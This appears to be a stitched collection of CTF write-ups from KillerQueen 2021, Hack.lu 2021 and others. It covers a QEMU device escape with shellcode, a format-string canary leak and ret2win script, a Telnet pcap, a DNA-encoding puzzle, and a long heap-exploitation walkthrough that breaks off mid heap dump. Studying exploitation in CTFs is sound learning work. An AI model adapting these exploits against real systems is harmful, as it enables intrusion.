```c#define CODE "\x48\xc7\xc0\x02\x00\x00\x00\x68\x66\x6c\x61\x67\x48\x89\xe7\x48\xc7\xc6\x00\x00\x00\x00\x48\xc7\xc2\xfd\x01\x00\x00\x0f\x05\x48\x89\xc7\x48\x31\xc0\x48\x8d\x35\x00\x00\x00\x00\x48\x81\xe6\x00\x00\x00\xff\x48\x81\xc6\x00\x50\x00\x00\x48\xc7\xc2\x30\x00\x00\x00\x0f\x05\x48\x83\xc4\x08\xc3"
memcpy(dmabuf, CODE, 130);
printf("[*] Writing the shellcode @ %lx\n", leak_rwx + 0x1000);iowrite(CLOUDINSPECT_MMIO_OFFSET_CMD, CLOUDINSPECT_DMA_PUT_VALUE);iowrite(CLOUDINSPECT_MMIO_OFFSET_DST, leak_rwx - addr_obj + 0x1000);iowrite(CLOUDINSPECT_MMIO_OFFSET_CNT, 130);iowrite(CLOUDINSPECT_MMIO_OFFSET_SRC, dmabuf_phys_addr);iowrite(CLOUDINSPECT_MMIO_OFFSET_TRIGGER, 0x300);/*[*] Writing the shellcode @ 7fc604001000*/```
### Craft fake MemoryRegionOps structure
To cratf a fake `MemoryRegionOps`, I just read the original `MemoryRegionOps` structure, I edited the `read` handler, and I wrote it back, in a writable memory area, at `leak_rwx+0x2000`. Given that `sizeof(MemoryRegionOps)` is not superior to `DMA_SIZE`, I can read and write in one time. Then we got:
```c// Craft fake MemoryRegionOps structure by reading the original one
struct MemoryRegionOps fake_ops = {0};printf("[*] reading struct mmio.MemoryRegionOps @ %lx\n", ops_struct);
iowrite(CLOUDINSPECT_MMIO_OFFSET_CMD, CLOUDINSPECT_DMA_PUT_VALUE);iowrite(CLOUDINSPECT_MMIO_OFFSET_SRC, -(addr_obj - ops_struct));iowrite(CLOUDINSPECT_MMIO_OFFSET_CNT, sizeof(struct MemoryRegionOps));iowrite(CLOUDINSPECT_MMIO_OFFSET_DST, dmabuf_phys_addr);ioread(CLOUDINSPECT_MMIO_OFFSET_TRIGGER);
// Write it in the fake structmemcpy(&fake_ops, dmabuf, sizeof(struct MemoryRegionOps));fake_ops.read = (leak_rwx + 0x1000); // Edit the handler we want to hook to make it point to the shellcode at leak_rwx + 0x1000
printf("[*] fake_ops.read = %lx\n", leak_rwx + 0x1000);memcpy(dmabuf, &fake_ops, sizeof(struct MemoryRegionOps));
// patch it and write it @ leak_rwx + 0x2000iowrite(CLOUDINSPECT_MMIO_OFFSET_CMD, CLOUDINSPECT_DMA_PUT_VALUE);iowrite(CLOUDINSPECT_MMIO_OFFSET_DST, leak_rwx - addr_obj + 0x2000);iowrite(CLOUDINSPECT_MMIO_OFFSET_CNT, sizeof(struct MemoryRegionOps));iowrite(CLOUDINSPECT_MMIO_OFFSET_SRC, dmabuf_phys_addr);iowrite(CLOUDINSPECT_MMIO_OFFSET_TRIGGER, 0x300);```
### Hook mmio.ops + PROFIT
We just have to replace the original `CoudInspect.mmio.ops` pointer to a pointer to the `fake_ops` structure.Then, next time we send a read request, the shellcode will be executed! And we will just need to retablish the original `CoudInspect.mmio.ops` pointer to read the flag at `leak_rwx+0x5000`! Which gives:```cioread(0x37); // trigger the read handler we control, then the shellcode is // executed and the flag is written @ leak_rwx + 0x5000[enter link description here](cloudinspect)
printf("[*] CloudInspectState.mmio.ops.read () => jmp @ %lx\n", leak_rwx + 0x1000);
char flag[0x30] = {0};// So we just have to read the flag @ leak_rwx + 0x5000
write_dmabuf(-0xd0, ops_struct);printf("[*] CloudInspectState.mmio.ops = original ops\n");printf("[*] Reading the flag @ %lx\n", leak_rwx + 0x5000);iowrite(CLOUDINSPECT_MMIO_OFFSET_CMD, CLOUDINSPECT_DMA_PUT_VALUE);iowrite(CLOUDINSPECT_MMIO_OFFSET_SRC, leak_rwx - addr_obj + 0x5000);iowrite(CLOUDINSPECT_MMIO_OFFSET_CNT, 0x30);iowrite(CLOUDINSPECT_MMIO_OFFSET_DST, dmabuf_phys_addr);if (!ioread(CLOUDINSPECT_MMIO_OFFSET_TRIGGER)) { perror("Failed to read the flag\n"); return -1;}
memcpy(flag, dmabuf, 0x30);printf("flag: %s\n", flag);
// adresses are different because here is another execution on the remote challenge/*b'[*] CloudInspectState.mmio.ops.read () => jmp @ 7fe3dc001000\r\r\n'b'[*] CloudInspectState.mmio.ops = original ops\r\r\n'b'[*] Reading the flag @ 7fe3dc005000\r\r\n'b'flag: flag{cloudinspect_inspects_your_cloud_0107}\r\r\n'
flag: flag{cloudinspect_inspects_your_cloud_0107}*/```
Thanks for the organizers for this awesome event! The other pwn challenges look like very interesting as well!You can the finale exploit [here](https://github.com/ret2school/ctf/blob/master/2021/hack.lu/pwn/cloudinspect/remote.c).
## Resources- [Interesting article about PCI devices](https://tldp.org/LDP/tlk/dd/pci.html)- [Linux kernel PCI documentation](https://www.kernel.org/doc/Documentation/filesystems/sysfs-pci.txt)- [Linux kernel pagemap documentation](https://www.kernel.org/doc/Documentation/vm/pagemap.txt)
|
---name: Obligatory Shark
difficulty: easy---
Get the topic you can see that it is a traffic packet containing 'Telent' protocol

[About Telent](https://en.wikipedia.org/wiki/Telnet)
The content of traffic packets is not encrypted, so you can see the login data directly.
You can see this by tracing the TCP flow?

`33a465747cb15e84a26564f57cda0988`

flag is `dancingqueen`
|
### Download the binary from here : https://github.com/0xSh4dy/CTF-Writeups/blob/file/brokecollegestudents### There is a format string vulnerability in the catch() function. Also, PIE is enabled and there is a stack canary. We can exploit the format string vulnerability to leak the stack canary and the base address of the elf```#!/usr/bin/env python3from pwn import *elf = context.binary = ELF("./brokecollegestudents")context.log_level = "debug"p = process("./brokecollegestudents")#gdb.attach(p)def initRecv(): p.sendlineafter("Choice: ","1") p.recv() p.sendline("1") p.recv() p.sendline("1")
initRecv()
# Leaking the Stack Canaryp.sendlineafter("name","%9$p")for i in range(2): p.recvline()leak = p.recvuntil("What").decode()[:-4]canary = hex(int(leak,16))log.info("Canary: {}".format(canary))canary = int(canary,16)initRecv()
#Leaking the base address of ELF# I found this fmt payload after lots of debugging.p.sendlineafter("name","%28$p")for i in range(2): p.recvline()leak = p.recvuntil("What").decode()[:-4]
leak = int(leak,16)elf.address = leak-0x18f6log.info("elf base address: {}".format(hex(elf.address)))initRecv()shell = elf.address + 0x14ecpayload = b'a'*24 + p64(canary) + b'a'*8+p64(shell)p.sendline(payload)p.interactive()``` |
name: Deoxyencoded Nucleic Acid
After getting the text, it was found to be the base sequence of DNA. According to the beginning of flag, it was identified as K, and it was speculated that A stood for 00, T for 01, G for 10, and C for 11
```pythonfrom Crypto.Util.number import *with open('dna1.txt','r') as f: s = f.read().replace('T','01').replace('A','00').replace('C','11').replace('G','10') print(s) print(long_to_bytes(0b011010110111000101100011011101000110011001111011011010010111010001110011010111110110001001100001011100110110100101100011011000010011000100110001011110010101111101100010011000010111001101100101010111110110011001101111011101010111001001111101))```
|
- [fufu writeup from KillerQueen2021 CTF](#fufu-writeup-from-killerqueen2021-ctf)- [CODE ANALYSIS](#code-analysis) - [main](#main) - [menu](#menu) - [create](#create) - [inbuf](#inbuf) - [display](#display) - [reset](#reset)- [Vulnerability](#vulnerability) - [inbuf](#inbuf-1)- [EXPLOITATION](#exploitation) - [checksec](#checksec) - [libc](#libc) - [leaking libc](#leaking-libc) - [unsorted bin](#unsorted-bin) - [deal with the null termination in inbuf](#deal-with-the-null-termination-in-inbuf) - [state of the heap after the leak](#state-of-the-heap-after-the-leak) - [getting a shell](#getting-a-shell) - [tache poison in libc 2.31](#tache-poison-in-libc-231)- [CONCLUSION](#conclusion)
# fufu writeup from KillerQueen2021 CTF
I played KQ with my team DragonSec SI. We ended up winning and during the competition I was able to solve 2 pwnables one of them being this one. I found the challenges very interesting and so decided to write this writeup.
# CODE ANALYSIS
We are given a dynamically linked elf binary written in C.
## mainWe can see that main will run in a loop asking us to input a number and calling one of the 3 functions orexiting right away.

## menu
we can take a look at menu function just to get a feel for what we are up against.

aaaand its the usual menu we all love to hate(hinting that this is going to be a heap challenge). Basedon the previous challenge written by Rythm I knew at this point that this will be a long one.
Diving right in we start to figure out what the binary does. There is not much to it. We have 3 functions(reset(),create(), and display()) that we are working with
## create

Looking at create() we can see that it reads an index from stdin and then checks if this index is equal to 0.So basically we can only work with 1 chunk at a time.
When we enter 0 the pointer written in chnk[0] gets freed. After that a new chunk gets allocated with the size we provide. The invalid size check will never trigger since it makes no sence.
The thing that cought my attention here is that the contents that we want to write to our newly allocated chunk are being read by a custom function inbuf()
## inbuf

the custom inbuf function basically reads in the amount of data we provide it stopping at a '\n' and terminates our input with a null byte
## display

Next up is the display function that does nothing but prints a string at our currently active chunk(the one we malloced with create).
The fact that display is implemented using puts and not something like write will prove to be quite annoying later on.
## reset

reset is also quite straightforward. It resets the pointer we are currently working with.
# Vulnerability
## inbuf
So the vuln in this one is easy to spot but also as easy to miss if the code is not read properly.The vulnerability lies in the custom inbuf function that uses a char type counter instead somethin like an int(line 6). Thi means that if we were to allocate a chunk of size greater than 128 and then start writing to it, the char counter would overflow at 128 and turn into -127 and so we would have an underflow.
I found no other vulnerabilities in this bin. But this is more than enough to get a shell.
# EXPLOITATION
tl;dr
- create fake chunk size 0x420- free it to place libc pointers on stack- create overlapping chunks to read the pointers -> leak- setup 3 chunks, 2 free 1 malloced- with 3rd overwrite size of second- malloc 2nd and free it again to switch tcache- again use 3rd to change 2nd fw to __free_hook- overwrite __free_hook- free("/bin/sh")
## checksec
if we run the checksec tool on our binary we see that pie is enabled and that there are no canaries and no full relro.
## libc
if we run strings on the libc and grep for glibc we can see that the libc we are dealing with is 2.31I used patchelf to patch the binary to use the libc and ld provided.
## leaking libc
First we define some helper functions
```def create(index,size,content): global p p.sendlineafter(b'do?\n',b'1') p.sendlineafter(b'on?\n',str(index)) p.sendlineafter(b'want?\n',str(size)) p.sendlineafter(b'content.\n',content)
def display(index): global p p.sendlineafter(b'do?\n',b'2') p.sendlineafter(b'dispaly?\n',str(index))
def reset(index): global p p.sendlineafter(b'do?\n',b'3') p.sendlineafter(b'reset?\n',str(index)) ```
As usual the firs think we have to do is to leak the libc. This proves to be a bit of a challenge since we can only work with one chunk at a time(at index 0). So there are 2 things we need to do in order to get the leak from the heap.
Put some libc addresses on the heap and then read them.
first 3 chunks that we put on the heap are for later use ignore them for now.
```create(0,0x10,b'aAA') <--- chunk Dcreate(0,0x40, b'VVV') <--- chunk E
create(0,0x90,"FFFFFF") <--- chunk F```
## unsorted bin
Usually how we get libc addresses on heap is by using unsorted bins. The idea is to malloc a large enough chunk(>0x408) that when freed it ends up in the unsorted bin. At that point libc addresses are put in its fw and bk pointers. The problem we are facing is that when a big chunk like that is freed and there are no other chunks between it and the top chunk it will get consolidated and our plan won't work.
So the way I deal with this is to malloc enough chunks so that their combined size is greater than 0x408 and then using the underflow change the first chunk's size to 0x421 and then free it. by doing that there will be at least one chunk between our fake chunk that I resized and the top chunk so it will not get consolidated.
```create(0,0x60,0x20*b'A') <----- chunk A. We will resize this one to 0x421create(0,0x200,0x20*b'B') <---- chunk B. This one we will use to perform the underflow
create(0,0x70,0x70*b'C') reset(0)create(0,0x70,0x70*b'C')reset(0)create(0,0x70,0x70*b'G')reset(0)payload= b'R'*16payload += p64(0x420)payload += p64(0x61)payload += p64(0)payload += p64(0)create(0,0x70,payload) <------- chunk C. Inside this one we create a fake chunk to pass the chek for freeing into unsorted bin
reset(0)payload = b'B' * 0x7e <------ payload to overflow charpayload += b"\x00" * 10 <-------- some padding so the next line lands on the size of chunk Apayload += p64(0x421) <----- this will overwrite the size of chunk A to 0x421 using the underflowcreate(0,0x200,payload) <---- chunk B that is returned from tcache```
all the chunks that are between chunks C and B are there just so that when A is resized and freed the pointer &A +0x420 points to area on the heap that we control(our fake chunk inside chunk C)
you might be also wondering what role do the reset(0) calls play. Well if you scroll up a bit you will see that the reset function sets the chnk[0] pointer to 0. So when free is called our chunks that were reset will not be freed.
before:
```0x56257ccda3a0: 0x0000000000000000 0x0000000000000071 <--- chunk A0x56257ccda3b0: 0x0000000000000000 0x000056257ccda010 0x56257ccda3c0: 0x4141414141414141 0x41414141414141410x56257ccda3d0: 0x0000000000000000 0x00000000000000000x56257ccda3e0: 0x0000000000000000 0x00000000000000000x56257ccda3f0: 0x0000000000000000 0x00000000000000000x56257ccda400: 0x0000000000000000 0x00000000000000000x56257ccda410: 0x0000000000000000 0x0000000000000211 <--- chunk B0x56257ccda420: 0x4242424242424242 0x42424242424242420x56257ccda430: 0x4242424242424242 0x42424242424242420x56257ccda440: 0x0000000000000000 0x00000000000000000x56257ccda450: 0x0000000000000000 0x00000000000000000x56257ccda460: 0x0000000000000000 0x00000000000000000x56257ccda470: 0x0000000000000000 0x00000000000000000x56257ccda480: 0x0000000000000000 0x00000000000000000x56257ccda490: 0x0000000000000000 0x00000000000000000x56257ccda4a0: 0x0000000000000000 0x0000000000000000```
```0x56257ccda620: 0x0000000000000000 0x00000000000000810x56257ccda630: 0x4343434343434343 0x43434343434343430x56257ccda640: 0x4343434343434343 0x43434343434343430x56257ccda650: 0x4343434343434343 0x43434343434343430x56257ccda660: 0x4343434343434343 0x43434343434343430x56257ccda670: 0x4343434343434343 0x43434343434343430x56257ccda680: 0x4343434343434343 0x43434343434343430x56257ccda690: 0x4343434343434343 0x43434343434343430x56257ccda6a0: 0x0000000000000000 0x00000000000000810x56257ccda6b0: 0x4343434343434343 0x43434343434343430x56257ccda6c0: 0x4343434343434343 0x43434343434343430x56257ccda6d0: 0x4343434343434343 0x43434343434343430x56257ccda6e0: 0x4343434343434343 0x43434343434343430x56257ccda6f0: 0x4343434343434343 0x43434343434343430x56257ccda700: 0x4343434343434343 0x43434343434343430x56257ccda710: 0x4343434343434343 0x43434343434343430x56257ccda720: 0x0000000000000000 0x00000000000000810x56257ccda730: 0x4747474747474747 0x47474747474747470x56257ccda740: 0x4747474747474747 0x47474747474747470x56257ccda750: 0x4747474747474747 0x47474747474747470x56257ccda760: 0x4747474747474747 0x47474747474747470x56257ccda770: 0x4747474747474747 0x47474747474747470x56257ccda780: 0x4747474747474747 0x47474747474747470x56257ccda790: 0x4747474747474747 0x47474747474747470x56257ccda7a0: 0x0000000000000000 0x00000000000000810x56257ccda7b0: 0x5252525252525252 0x52525252525252520x56257ccda7c0: 0x0000000000000420 0x0000000000000061 <--- fake chunk to pass the check0x56257ccda7d0: 0x0000000000000000 0x00000000000000000x56257ccda7e0: 0x0000000000000000 0x00000000000000000x56257ccda7f0: 0x0000000000000000 0x00000000000000000x56257ccda800: 0x0000000000000000 0x00000000000000000x56257ccda810: 0x0000000000000000 0x00000000000000000x56257ccda820: 0x0000000000000000 0x00000000000207e1 <--- top chunk```
after:```0x56257ccda3a0: 0x0000000000000000 0x0000000000000421 <--- chunk A that we resized using the underflow0x56257ccda3b0: 0x0000000000000000 0x000056257ccda0100x56257ccda3c0: 0x4141414141414141 0x41414141414141410x56257ccda3d0: 0x0000000000000000 0x00000000000000000x56257ccda3e0: 0x0000000000000000 0x00000000000000000x56257ccda3f0: 0x0000000000000000 0x00000000000000000x56257ccda400: 0x0000000000000000 0x00000000000000000x56257ccda410: 0x0000000000000000 0x00000000000002110x56257ccda420: 0x4242424242424242 0x42424242424242420x56257ccda430: 0x4242424242424242 0x42424242424242420x56257ccda440: 0x4242424242424242 0x42424242424242420x56257ccda450: 0x4242424242424242 0x42424242424242420x56257ccda460: 0x4242424242424242 0x42424242424242420x56257ccda470: 0x4242424242424242 0x42424242424242420x56257ccda480: 0x4242424242424242 0x42424242424242420x56257ccda490: 0x4242424242424242 0x00004242424242420x56257ccda4a0: 0x0000000000000000 0x00000000000000000x56257ccda4b0: 0x0000000000000000 0x00000000000000000x56257ccda4c0: 0x0000000000000000 0x00000000000000000x56257ccda4d0: 0x0000000000000000 0x00000000000000000x56257ccda4e0: 0x0000000000000000 0x00000000000000000x56257ccda4f0: 0x0000000000000000 0x00000000000000000x56257ccda500: 0x0000000000000000 0x00000000000000000x56257ccda510: 0x0000000000000000 0x00000000000000000x56257ccda520: 0x0000000000000000 0x00000000000000000x56257ccda530: 0x0000000000000000 0x00000000000000000x56257ccda540: 0x0000000000000000 0x00000000000000000x56257ccda550: 0x0000000000000000 0x00000000000000000x56257ccda560: 0x0000000000000000 0x00000000000000000x56257ccda570: 0x0000000000000000 0x00000000000000000x56257ccda580: 0x0000000000000000 0x00000000000000000x56257ccda590: 0x0000000000000000 0x00000000000000000x56257ccda5a0: 0x0000000000000000 0x00000000000000000x56257ccda5b0: 0x0000000000000000 0x00000000000000000x56257ccda5c0: 0x0000000000000000 0x00000000000000000x56257ccda5d0: 0x0000000000000000 0x00000000000000000x56257ccda5e0: 0x0000000000000000 0x00000000000000000x56257ccda5f0: 0x0000000000000000 0x00000000000000000x56257ccda600: 0x0000000000000000 0x00000000000000000x56257ccda610: 0x0000000000000000 0x00000000000000000x56257ccda620: 0x0000000000000000 0x00000000000000810x56257ccda630: 0x4343434343434343 0x43434343434343430x56257ccda640: 0x4343434343434343 0x43434343434343430x56257ccda650: 0x4343434343434343 0x43434343434343430x56257ccda660: 0x4343434343434343 0x43434343434343430x56257ccda670: 0x4343434343434343 0x43434343434343430x56257ccda680: 0x4343434343434343 0x43434343434343430x56257ccda690: 0x4343434343434343 0x43434343434343430x56257ccda6a0: 0x0000000000000000 0x00000000000000810x56257ccda6b0: 0x4343434343434343 0x43434343434343430x56257ccda6c0: 0x4343434343434343 0x43434343434343430x56257ccda6d0: 0x4343434343434343 0x43434343434343430x56257ccda6e0: 0x4343434343434343 0x43434343434343430x56257ccda6f0: 0x4343434343434343 0x43434343434343430x56257ccda700: 0x4343434343434343 0x43434343434343430x56257ccda710: 0x4343434343434343 0x43434343434343430x56257ccda720: 0x0000000000000000 0x00000000000000810x56257ccda730: 0x4747474747474747 0x47474747474747470x56257ccda740: 0x4747474747474747 0x47474747474747470x56257ccda750: 0x4747474747474747 0x47474747474747470x56257ccda760: 0x4747474747474747 0x47474747474747470x56257ccda770: 0x4747474747474747 0x47474747474747470x56257ccda780: 0x4747474747474747 0x47474747474747470x56257ccda790: 0x4747474747474747 0x47474747474747470x56257ccda7a0: 0x0000000000000000 0x00000000000000810x56257ccda7b0: 0x5252525252525252 0x52525252525252520x56257ccda7c0: 0x0000000000000420 0x0000000000000061 0x56257ccda7d0: 0x0000000000000000 0x00000000000000000x56257ccda7e0: 0x0000000000000000 0x00000000000000000x56257ccda7f0: 0x0000000000000000 0x00000000000000000x56257ccda800: 0x0000000000000000 0x00000000000000000x56257ccda810: 0x0000000000000000 0x00000000000000000x56257ccda820: 0x0000000000000000 0x00000000000207e1```
now that we have our fake size 0x421 chunk on the heap, we just have to free it.
if you pay close attention to the code posted above you will see, that we freed chunk A as well as chunk B. so before we free it again, we have to malloc
```create(0,0x60,0x8*b'F')```
that call returned our chunk A from tcache size 0x70 even tho the actual size is 0x421. This is because when we freed it it was still size 0x71 and so it was stored in tcache 0x70.
now we free it by mallocing a new chunk(the code of create())
```create(0,0xe0,b'WWWWWWWW')```
the size of this allocation(0xe0) is important. We will see why soon.
the state of the heap after the call for malloc(0xe0):```0x56257ccda3a0: 0x0000000000000000 0x00000000000000f1 <--- the new chunk size 0xe0 we just allocated0x56257ccda3b0: 0x5757575757575757 0x00007f6a2f4adf000x56257ccda3c0: 0x000056257ccda3a0 0x000056257ccda3a00x56257ccda3d0: 0x0000000000000000 0x00000000000000000x56257ccda3e0: 0x0000000000000000 0x00000000000000000x56257ccda3f0: 0x0000000000000000 0x00000000000000000x56257ccda400: 0x0000000000000000 0x00000000000000000x56257ccda410: 0x0000000000000000 0x0000000000000211 <--- chunk B - still freed0x56257ccda420: 0x0000000000000000 0x000056257ccda0100x56257ccda430: 0x4242424242424242 0x42424242424242420x56257ccda440: 0x4242424242424242 0x42424242424242420x56257ccda450: 0x4242424242424242 0x42424242424242420x56257ccda460: 0x4242424242424242 0x42424242424242420x56257ccda470: 0x4242424242424242 0x42424242424242420x56257ccda480: 0x4242424242424242 0x42424242424242420x56257ccda490: 0x4242424242424242 0x0000000000000331 <--- chunk A that shrunk 0x56257ccda4a0: 0x00007f6a2f4adbe0 0x00007f6a2f4adbe0 <--- libc address we are trying to leak0x56257ccda4b0: 0x0000000000000000 0x00000000000000000x56257ccda4c0: 0x0000000000000000 0x00000000000000000x56257ccda4d0: 0x0000000000000000 0x00000000000000000x56257ccda4e0: 0x0000000000000000 0x00000000000000000x56257ccda4f0: 0x0000000000000000 0x00000000000000000x56257ccda500: 0x0000000000000000 0x00000000000000000x56257ccda510: 0x0000000000000000 0x00000000000000000x56257ccda520: 0x0000000000000000 0x00000000000000000x56257ccda530: 0x0000000000000000 0x00000000000000000x56257ccda540: 0x0000000000000000 0x00000000000000000x56257ccda550: 0x0000000000000000 0x00000000000000000x56257ccda560: 0x0000000000000000 0x00000000000000000x56257ccda570: 0x0000000000000000 0x00000000000000000x56257ccda580: 0x0000000000000000 0x00000000000000000x56257ccda590: 0x0000000000000000 0x00000000000000000x56257ccda5a0: 0x0000000000000000 0x00000000000000000x56257ccda5b0: 0x0000000000000000 0x00000000000000000x56257ccda5c0: 0x0000000000000000 0x00000000000000000x56257ccda5d0: 0x0000000000000000 0x00000000000000000x56257ccda5e0: 0x0000000000000000 0x00000000000000000x56257ccda5f0: 0x0000000000000000 0x00000000000000000x56257ccda600: 0x0000000000000000 0x00000000000000000x56257ccda610: 0x0000000000000000 0x00000000000000000x56257ccda620: 0x0000000000000000 0x00000000000000810x56257ccda630: 0x4343434343434343 0x43434343434343430x56257ccda640: 0x4343434343434343 0x43434343434343430x56257ccda650: 0x4343434343434343 0x43434343434343430x56257ccda660: 0x4343434343434343 0x43434343434343430x56257ccda670: 0x4343434343434343 0x43434343434343430x56257ccda680: 0x4343434343434343 0x43434343434343430x56257ccda690: 0x4343434343434343 0x43434343434343430x56257ccda6a0: 0x0000000000000000 0x00000000000000810x56257ccda6b0: 0x4343434343434343 0x43434343434343430x56257ccda6c0: 0x4343434343434343 0x43434343434343430x56257ccda6d0: 0x4343434343434343 0x43434343434343430x56257ccda6e0: 0x4343434343434343 0x43434343434343430x56257ccda6f0: 0x4343434343434343 0x43434343434343430x56257ccda700: 0x4343434343434343 0x43434343434343430x56257ccda710: 0x4343434343434343 0x43434343434343430x56257ccda720: 0x0000000000000000 0x00000000000000810x56257ccda730: 0x4747474747474747 0x47474747474747470x56257ccda740: 0x4747474747474747 0x47474747474747470x56257ccda750: 0x4747474747474747 0x47474747474747470x56257ccda760: 0x4747474747474747 0x47474747474747470x56257ccda770: 0x4747474747474747 0x47474747474747470x56257ccda780: 0x4747474747474747 0x47474747474747470x56257ccda790: 0x4747474747474747 0x47474747474747470x56257ccda7a0: 0x0000000000000000 0x00000000000000810x56257ccda7b0: 0x5252525252525252 0x52525252525252520x56257ccda7c0: 0x0000000000000330 0x00000000000000600x56257ccda7d0: 0x0000000000000000 0x00000000000000000x56257ccda7e0: 0x0000000000000000 0x00000000000000000x56257ccda7f0: 0x0000000000000000 0x00000000000000000x56257ccda800: 0x0000000000000000 0x00000000000000000x56257ccda810: 0x0000000000000000 0x00000000000000000x56257ccda820: 0x0000000000000000 0x00000000000207e1```
you might wonder why chunk A shrunk. That is to do with the way the unsorted bin serves the allocations. Whenever there is a request by malloc for a new chunk of a given size, if the tcache of that size is empty and the fastbin of that size is also empty, the new chunk will come out of the unsorted bin by substracting its size from the size of the chunk currently in the unsorted bin. In our case 0x420-0xf0 = 0x330.
## deal with the null termination in inbufI mentioned that the size 0xe0 was not chosen randomly. It is actually more than that, if we request any larger or smaller sized chunk the next part of the exploit will fail. The whole point of even allocating here is to push the libc pointers lower down the heap so that chunk A overlaps with chunk B in a very specific way
```payload = 0x80 * 'B'create(0,0x200,payload)```
now we malloc back chunk B and all of sudden, the libc addresses are in the body of chunk B that is malloced!Not just that, we were also able to write exacly 128 Bs in chunk B and that's how we bypassed the null terminationfrom inbuf. The null byte gets written at 0x56257ccda420 + local_9 where local_9 is the char counter that overflows to -128.
```0x56257ccda3a0: 0x0000000000000000 0x00000000000000f1 0x56257ccda3b0: 0x0000000000000000 0x000056257ccda0100x56257ccda3c0: 0x000056257ccda3a0 0x000056257ccda3a00x56257ccda3d0: 0x0000000000000000 0x00000000000000000x56257ccda3e0: 0x0000000000000000 0x00000000000000000x56257ccda3f0: 0x0000000000000000 0x00000000000000000x56257ccda400: 0x0000000000000000 0x00000000000000000x56257ccda410: 0x0000000000000000 0x0000000000000211 <--- chunk B that we just malloced back from tcache0x56257ccda420: 0x4242424242424242 0x4242424242424242 <--- the 0x80 or 128 Bs we wrote0x56257ccda430: 0x4242424242424242 0x42424242424242420x56257ccda440: 0x4242424242424242 0x42424242424242420x56257ccda450: 0x4242424242424242 0x42424242424242420x56257ccda460: 0x4242424242424242 0x42424242424242420x56257ccda470: 0x4242424242424242 0x42424242424242420x56257ccda480: 0x4242424242424242 0x42424242424242420x56257ccda490: 0x4242424242424242 0x4242424242424242 <--- chunk A that overlaps with chunk B0x56257ccda4a0: 0x00007f6a2f4adbe0 0x00007f6a2f4adbe0 <--- pointers are still here0x56257ccda4b0: 0x0000000000000000 0x00000000000000000x56257ccda4c0: 0x0000000000000000 0x00000000000000000x56257ccda4d0: 0x0000000000000000 0x00000000000000000x56257ccda4e0: 0x0000000000000000 0x00000000000000000x56257ccda4f0: 0x0000000000000000 0x00000000000000000x56257ccda500: 0x0000000000000000 0x00000000000000000x56257ccda510: 0x0000000000000000 0x00000000000000000x56257ccda520: 0x0000000000000000 0x00000000000000000x56257ccda530: 0x0000000000000000 0x00000000000000000x56257ccda540: 0x0000000000000000 0x00000000000000000x56257ccda550: 0x0000000000000000 0x00000000000000000x56257ccda560: 0x0000000000000000 0x00000000000000000x56257ccda570: 0x0000000000000000 0x00000000000000000x56257ccda580: 0x0000000000000000 0x00000000000000000x56257ccda590: 0x0000000000000000 0x00000000000000000x56257ccda5a0: 0x0000000000000000 0x00000000000000000x56257ccda5b0: 0x0000000000000000 0x00000000000000000x56257ccda5c0: 0x0000000000000000 0x00000000000000000x56257ccda5d0: 0x0000000000000000 0x00000000000000000x56257ccda5e0: 0x0000000000000000 0x00000000000000000x56257ccda5f0: 0x0000000000000000 0x00000000000000000x56257ccda600: 0x0000000000000000 0x00000000000000000x56257ccda610: 0x0000000000000000 0x00000000000000000x56257ccda620: 0x0000000000000000 0x00000000000000810x56257ccda630: 0x4343434343434343 0x43434343434343430x56257ccda640: 0x4343434343434343 0x43434343434343430x56257ccda650: 0x4343434343434343 0x43434343434343430x56257ccda660: 0x4343434343434343 0x43434343434343430x56257ccda670: 0x4343434343434343 0x43434343434343430x56257ccda680: 0x4343434343434343 0x43434343434343430x56257ccda690: 0x4343434343434343 0x43434343434343430x56257ccda6a0: 0x0000000000000000 0x00000000000000810x56257ccda6b0: 